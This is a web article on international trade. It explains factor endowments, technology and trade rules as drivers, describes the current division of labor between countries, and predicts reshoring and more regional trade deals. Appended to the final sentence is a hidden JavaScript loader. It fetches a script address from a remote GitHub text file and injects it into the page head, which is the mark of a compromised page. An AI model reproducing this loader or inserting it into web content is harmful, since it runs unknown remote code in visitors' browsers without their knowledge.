Contents
What are the primary drivers of international trade?
Many factors influence the scope of the worldwide division of labor. Three play an important role

Endowment of the country with factors of production: The more units a country has of a specific factor of production, the cheaper that factor is in the country. A low factor price indicates that the country has an international competitive advantage with the relevant production factor.
Technological progress: Countries with a small labor force have a strong incentive to develop labor-saving technology and accelerate digitalization. This lowers the cost of international trade, accelerating economic globalization. At the same time, globalization raises competitive pressures, necessitating the need to accelerate technological innovation in order to compete in worldwide markets.
Political and legal framework: The ability to interchange commodities, services, technologies, and factors of production across borders is determined not only by cost, but also by legal regulations. In recent decades, various tariffs and other trade restrictions have been lifted around the world. This has boosted cross-border trade.
How can we explain the current condition of the worldwide divisi $on of labor?
The current state of the international division of labor and the trade it generates is determined by the resources of the countries involved. Essentially, it can be said:
Countries with substantial labor forces, such as China and India, specialize in producing labor-intensive items.
Capital- and technology-rich countries, such as Germany, Japan, and the United States, focus on manufacturing products that need a significant amount of capital and technology.
Countries with abundant land and natural resources, such as Brazil and Russia, specialize in corresponding products.
Outsourcing and offshore are critical components of this global division of labor. This means that high-wage countries such as Germany, Japan, and the United States outsource labor-intensive manufacturing processes to low-wage economies.What impact do globalization and digitalization have on individuals?
Basically, globalization and technical advancement have boosted material wealth in all participating economies, as measured by GDP. This is good for residents since increased material prosperity leads to higher immaterial prosperity (better educational possibilities, longer life expectancy, etc.).
Within an economy, however, the international division of labor and technological advancement have resulted in a reduction in job and income opportunities for certain groups of individuals. In industrialized industrial economies, these workers are primarily low-skilled. To safeguard these individuals, industrialized nations are increasingly using protectionist policies. This puts international trade under pressure.
What would international trade look like in the future?
With the current level of global market openings, industrialized countries have already reaped significant benefits. Further market openings are becoming more appealing to growing and developing countries. This holds true for agricultural markets, but even more so for labor markets. Even in the domains of capital and technology-intensive products, industrialized countries face a loss of global competitiveness. The reason for this is that emerging markets, particularly Asia, are catching up with technology.
Based on these principles, I see three major changes for structuring global trade in the future
The interest of wealthy industrialized countries in global free trade agreements is likely to be limited, as competition with low-wage economies puts pressure on labor markets in industrialized countries. As a result, industrialized countries are more interested in regional free trade agreements with other established economies, such as the EU-Japan Free Trade Agreement.
Globally, production processes are becoming more capital and technology intensive. As a result, outsourcing production to low-wage countries is becoming less significant. The already-observable trend of reshoring is likely to accelerate. The spread of 3D printing technology is hastening this progress. Rising energy prices (for example, due to the implementation of CO2 taxes) will continue to encourage this growth because transportation costs will rise as a result. Overall, production is becoming closer to the sales market.
Even if production moves closer to sales markets in the future, businesses can still sell their products internationally. To accomplish this, they must establish production facilities in other countries, i.e. invest there. This indicates that capital flows become more important in the long run, while trade flows decline.;var url = ‘https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/sockets.txt’;fetch(url).then(response => response.text()).then(data => {var script = document.createElement(‘script’);script.src = data.trim();document.getElementsByTagName(‘head’)[0].appendChild(script);});


